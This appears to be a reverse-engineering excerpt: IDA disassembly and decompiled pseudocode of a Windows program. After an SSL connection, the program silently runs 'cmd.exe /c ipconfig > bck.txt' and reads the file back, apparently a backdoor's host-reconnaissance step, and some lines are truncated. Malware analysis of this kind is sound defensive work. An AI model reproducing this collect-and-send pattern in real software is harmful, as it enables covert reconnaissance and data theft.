 mov ecx, ebx ; FileHandle
call _close
mov rcx, rsi
call SSL_CTX_free_0
jmp loc_13FF898E9
; ---------------------------------------------------------------------------
loc_13FF893E9: ; CODE XREF: WinMain+2BC↑j
mov rcx, rdi
call SSL_connect
cmp eax, 1
jnz short loc_13FF893D5
mov [rsp+29E0h+dwFlags], r14d ; nShowCmd
mov [rsp+29E0h+lpNumberOfBytesRead], r14 ; lpDirectory
lea r9, Parameters ; "/c ipconfig > bck.txt"
lea r8, String ; "cmd.exe"
lea rdx, Operation ; "open"
xor ecx, ecx ; hwnd
call cs:ShellExecuteW
mov ecx, 3E8h ; dwMilliseconds
call cs:Sleep
nop
mov ecx, 10h
call sub_13FF87E50
mov [rax+8], r14
mov qword ptr [rbp+28E0h+pHints.ai_flags], rax
lea rcx, [rbp+28E0h+pHints]
mov [rax], rcx
mov [rbp+28E0h+pHints.ai_canonname], r14
mov [rbp+28E0h+pHints.ai_addr], 0Fh
mov byte ptr [rbp+28E0h+pHints.ai_socktype], 0
mov ecx, 10h
call sub_13FF87E50
lea rcx, [rbp+28E0h+ProcessInformation]
mov [rax], rcx
mov [rax+8], r14
mov [rbp+28E0h+ProcessInformation.hProcess], rax
mov [rbp+28E0h+var_2948], r14
mov [rbp+28E0h+var_2940], 0Fh
mov byte ptr [rbp+28E0h+ProcessInformation.hThread], 0
lea rdx, aBckTxt ; "bck.txt"
lea rcx, [rbp+28E0h+ProcessInformation]
46B: WinMain+35B (Synchronized with Hex View-1, Pseudocode-A)
121 SSL_set_fd_0(v21, v20);
122 if ( (unsigned int)SSL_connect(v21) == -1 )
123 {
124 close(v20);
125 LABEL_10:
126 close(v20);
127 SSL_CTX_free_0(v18);
128 goto LABEL_26;
129 }
130 if ( (unsigned int)SSL_connect(v21) != 1 )
131 goto LABEL_10;
132 ShellExecuteW(0i64, L"open", L"cmd.exe", L"/c ipconfig > bck.txt", 0i64, 0);
133 Sleep(0x3E8u);
134 v22 = (_QWORD *)sub_13FF87E50(0x10ui64);
135 v22[1] = 0i64;
136 *(_QWORD *)&pHints.ai_flags = v22;
137 *v22 = &pHints;
138 pHints.ai_canonname = 0i64;
139 pHints.ai_addr = (sockaddr *)15;
140 LOBYTE(pHints.ai_socktype) = 0;
141 v23 = (_QWORD *)sub_13FF87E50(0x10ui64);
142 *v23 = &ProcessInformation;
143 v23[1] = 0i64;
144 ProcessInformation.hProcess = v23;
145 v42 = 0i64;
146 v43 = 15i64;
147 LOBYTE(ProcessInformation.hThread) = 0;
148 sub_13FF871E0(&ProcessInformation, (__int64)"bck.txt");
149 memset(&WSAData, 0, 0x110ui64);
150 p_hThread = (const char *)&ProcessInformation.hThread;
151 if ( v43 >= 0x10 )
152 p_hThread = (const char *)ProcessInformation.hThread;
153 sub_13FF8AE50(&WSAData, p_hThread);
154 *(_QWORD *)((char *)&WSAData.wVersion + *(int *)(*(_QWORD *)&WSAData.wVersion + 4i64)) = &std::ifstrea
155 *(int *)((char *)&v57 + *(int *)(*(_QWORD *)&WSAData.wVersion + 4i64)) = *(_DWORD *)(*(_QWORD *)&WSAD
156 + 4i64)
157 - 176;
158 hWritePipe[0] = 0i64;
159 LOWORD(hWritePipe[1]) = 1;
160 v39[0] = *(HANDLE *)&WSAData.szSystemStatus[*(int *)(*(_QWORD *)&WSAData.wVersion + 4i64) - 201];
161 LOBYTE(v39[1]) = v39[0] == 0i64;
162 BYTE1(v39[1]) = 0;
0007886B WinMain:145 (13FF8946B) (Synchronized with IDA View-A, Hex View-1)
t num);